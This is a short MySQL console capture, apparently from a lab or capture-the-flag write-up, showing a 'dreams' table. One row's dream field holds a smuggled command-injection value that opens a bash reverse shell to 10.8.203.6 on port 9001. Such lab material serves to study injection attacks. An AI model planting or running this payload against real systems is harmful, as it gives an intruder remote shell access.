 mysql> select * from dreams;
+---------+------------------------------------------------------+
| dreamer | dream                                                |
+---------+------------------------------------------------------+
| Alice   | Flying in the sky                                    |
| Bob     | Exploring ancient ruins                              |
| Carol   | Becoming a successful entrepreneur                   |
| Dave    | Becoming a professional musician                     |
| Gamuke  | ; bash -c 'bash -i >& /dev/tcp/10.8.203.6/9001 0>&1' |
+---------+------------------------------------------------------+
5 rows in set (0.00 sec)
mysql>